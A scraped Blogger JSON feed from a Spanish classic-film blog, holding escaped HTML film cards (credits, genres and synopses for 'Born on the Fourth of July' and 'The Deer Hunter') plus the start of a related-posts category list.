style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELili Taylor\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Tom%20Berenger\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ETom Berenger\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=James%20Legros\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJames Legros\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=William%20Baldwin\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EWilliam Baldwin\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Holly%20Marie%20Combs\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHolly Marie Combs\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EUniversal Pictures\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=BE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EBélico\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=608140\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EGuerra de Vietnam\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=206211\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EBasado en hechos reales\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=407014\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDiscapacidad\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=322214\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAños 60\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=499166\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAños 70\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EInspirada en la autobiografía de Ron Kovic. Segunda parte de la trilogía sobre Vietnam: muestra la historia de un joven que se alista como voluntario para ir a la guerra, convencido de que defender a su país es la mejor manera de demostrarle su amor. Pero sus convicciones cambiarán radicalmente cuando regrese como veterano de guerra, postrado en una silla de ruedas y atendido en un cochambroso hospital.\u0026nbsp;\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02204e03506e03404c07006e06206606f05405302207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/5716853970587794125\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2020\/01\/nacido-el-cuatro-de-julio-1989-hdtv.html#comment-form","title":"3 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/5716853970587794125"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/5716853970587794125"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2020\/01\/nacido-el-cuatro-de-julio-1989-hdtv.html","title":"Nacido el cuatro de julio (1989) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq2ZgNg3y4bqz1Uc7CLeEh6ttVVegOIWwrV44mA3fWvR8FVF52gwejyTAGhLq8DW9oDa7UKkP8Y9ULd9p3d7W44xbvU9ituM5dS0XV6cqJlsgP33NceT0cCCnwe0ZSHDa8EfFIADx-irjp\/s72-c\/blu-ray-born-on-the-fourth-of-july-blu-ray-9903-D_NQ_NP_814449-MLA29022063459_122018-F.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-3937205309771776247"},"published":{"$t":"2019-10-30T18:05:00.001+01:00"},"updated":{"$t":"2019-10-30T18:05:39.915+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1978"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Amistad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bélico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra de Vietnam"}],"title":{"type":"text","$t":"El cazador (1978) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-G7xS7Tg9IYFofZH0L7mV6H3NLq9mEYabrA6_lbdS1vcyUefVc1_OkBJ85815Qww8ihKYs4UoiM6ebOfArDSAulyt8ESKOMfgBdfHDomqTV8nZGDs4iHUSlL2I3NAz2HoBuvO7bqfNign\/s1600\/i-the-deer-hunter-lowca-jeleni-dvd.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1133\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-G7xS7Tg9IYFofZH0L7mV6H3NLq9mEYabrA6_lbdS1vcyUefVc1_OkBJ85815Qww8ihKYs4UoiM6ebOfArDSAulyt8ESKOMfgBdfHDomqTV8nZGDs4iHUSlL2I3NAz2HoBuvO7bqfNign\/s320\/i-the-deer-hunter-lowca-jeleni-dvd.webp\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EThe Deer Hunter\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1978\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E183 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Michael%20Cimino\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Michael Cimino\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMichael Cimino\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EDeric Washburn (Historia: Deric Washburn,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EMichael Cimino,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ELouis Garfinkle,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EQuinn K. Redeker)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EStanley Myers\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EVilmos Zsigmond\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Robert%20De%20Niro\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERobert De Niro\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Christopher%20Walken\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EChristopher Walken\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Meryl%20Streep\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMeryl Streep\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Savage\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Savage\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Cazale\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Cazale\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=George%20Dzundza\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGeorge Dzundza\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Chuck%20Aspegren\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EChuck Aspegren\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Amy%20Wright\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAmy Wright\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Joe%20Grifasi\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJoe Grifasi\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Rutanya%20Alda\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERutanya Alda\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Shirley%20Stoler\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EShirley Stoler\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Mady%20Kaplan\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMady Kaplan\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Richard%20Kuss\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERichard Kuss\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Paul%20D%27Amato\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPaul D'Amato\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EEMI Films \/ Universal Pictures. Distribuida por Universal Pictures [USA]\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=BE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EBélico\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=608140\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EGuerra de Vietnam\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=521556\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAmistad\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=833239\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECaza\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ETres amigos, amantes de la caza, y que trabajan como obreros en una fábrica de fundición de acero de Pennsylvania, pasan juntos las últimas horas antes de despedirse para ir a luchar como voluntarios a la guerra de Vietnam, un conflicto bélico que les cambiará a todos la vida para siempre.\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02207106a06204804f04605305a05605205906a02207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/3937205309771776247\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/10\/el-cazador-1978-hdtv.html#comment-form","title":"9 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3937205309771776247"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3937205309771776247"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/10\/el-cazador-1978-hdtv.html","title":"El cazador (1978) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-G7xS7Tg9IYFofZH0L7mV6H3NLq9mEYabrA6_lbdS1vcyUefVc1_OkBJ85815Qww8ihKYs4UoiM6ebOfArDSAulyt8ESKOMfgBdfHDomqTV8nZGDs4iHUSlL2I3NAz2HoBuvO7bqfNign\/s72-c\/i-the-deer-hunter-lowca-jeleni-dvd.webp","height":"72","width":"72"},"thr$total":{"$t":"9"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.classicofilm.com/feeds/posts/default/-/Basado%20en%20hechos%20reales?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12
body_size: 29111
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033"},"updated":{"$t":"2025-11-05T04:38:53.857+01:00"},"category":[{"term":"Drama"},{"term":"Comedia"},{"term":"Aventuras"},{"term":"Romance"},{"term":"Thriller"},{"term":"Intriga"},{"term":"Crimen"},{"term":"Terror"},{"term":"Película de culto"},{"term":"Acción"},{"term":"Fantástico"},{"term":"Ciencia ficción"},{"term":"Bélico"},{"term":"Western"},{"term":"II Guerra Mundial"},{"term":"Siglo XIX"},{"term":"Cine negro"},{"term":"Comedia romántica"},{"term":"Basado en hechos reales"},{"term":"Drama romántico"},{"term":"Histórico"},{"term":"Musical"},{"term":"Biográfico"},{"term":"Remake"},{"term":"Amistad"},{"term":"Melodrama"},{"term":"1955"},{"term":"Policíaco"},{"term":"1965"},{"term":"Espionaje"},{"term":"1962"},{"term":"1956"},{"term":"Familia"},{"term":"Secuela"},{"term":"1966"},{"term":"Aventuras marinas"},{"term":"1959"},{"term":"1960"},{"term":"España"},{"term":"1957"},{"term":"1964"},{"term":"1987"},{"term":"1958"},{"term":"1967"},{"term":"1970"},{"term":"Mafia"},{"term":"Años 30"},{"term":"1961"},{"term":"1971"},{"term":"Ejército"},{"term":"Neo-noir"},{"term":"Religión"},{"term":"1953"},{"term":"1979"},{"term":"1988"},{"term":"Cine familiar"},{"term":"Monstruos"},{"term":"1980"},{"term":"1985"},{"term":"1954"},{"term":"1963"},{"term":"Drama psicológico"},{"term":"Extraterrestres"},{"term":"Vida rural (Norteamérica)"},{"term":"1951"},{"term":"1968"},{"term":"Comedia negra"},{"term":"Robos \u0026 Atracos"},{"term":"Sobrenatural"},{"term":"1973"},{"term":"1984"},{"term":"Adolescencia"},{"term":"Cine épico"},{"term":"Road Movie"},{"term":"Serie 